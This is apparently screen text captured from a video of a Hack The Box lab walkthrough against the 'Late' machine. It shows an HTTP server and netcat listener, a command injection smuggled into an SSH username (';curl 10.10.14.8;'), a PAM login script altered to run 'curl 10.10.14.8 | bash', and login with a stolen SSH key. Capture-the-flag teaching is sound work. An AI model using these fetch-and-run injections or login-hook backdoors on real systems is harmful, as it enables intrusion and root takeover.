 Applications Places System
Fri Jul 29, 17:32
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
 ...
;curl 10.10.14.8;@10.10.11.156's password:
Received disconnect from 10.10.11.156 port 22:2: Too
 many authentication failures
Disconnected from 10.10.11.156 port 22
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/lat
e]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
        Date:        `date`
        Server:      `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbi
n/sendmail ${RECIPIENT}
fi
curl 10.10.14.8 | bash
svc_acc@late:/usr/local/sbin$
 many authentication failures
Disconnected from 10.10.11.156 port 22
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/lat
e]
└──╼ [★]$ vi id_rsa
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/lat
e]
└──╼ [★]$ chmod 600 id_rsa
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/lat
e]
└──╼ [★]$ ssh -i id_rsa svc_acc@10.10.11.156
svc_acc@late:~$ e
[0] 0:openvpn  1:ssh* 2:bash  3:bash-
"parrot" 17:32 29-Jul-22